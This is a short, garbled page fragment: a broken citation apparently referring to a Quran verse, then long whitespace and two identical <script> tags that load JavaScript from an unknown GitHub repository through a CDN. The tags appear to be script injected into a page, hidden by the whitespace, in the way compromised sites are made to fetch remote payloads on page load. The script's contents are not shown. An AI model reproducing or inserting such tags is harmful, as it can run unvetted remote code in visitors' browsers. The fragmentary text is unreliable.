 ( - Al-Furqn-362)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  